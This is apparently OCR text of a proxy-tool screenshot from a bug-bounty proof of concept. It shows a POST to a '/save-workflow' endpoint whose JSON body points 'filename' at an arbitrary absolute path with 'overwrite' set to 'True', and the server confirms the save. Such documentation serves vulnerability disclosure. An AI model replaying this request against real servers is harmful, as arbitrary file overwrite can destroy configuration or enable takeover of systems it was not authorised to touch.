 http://hack:5000
<
>
Send
Request
Clear
−
+
Response
1 POST /save-workflow HTTP/1.1
2 Host: hack:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.0.0 Safari/537.36
4 Accept: */*
5 Referer: http://hack:5000/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,ml;q=0.7,vi;q=0.6
8 Content-Type: application/json
9
10 {
11
"filename":"/home/winters/Hack/hunt/huntr/agent/exploits/tests/t7/config/conf
ig",
12 "overwrite":"True",
13 "workflow":"{}"
14 }
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.12.4
3 Date: Mon, 19 Aug 2024 16:36:44 GMT
4 Content-Type: application/json
5 Content-Length: 47
6 Access-Control-Allow-Origin: *
7 Connection: close
8
9 {
10 "message": "Workflow file saved successfully"
11 }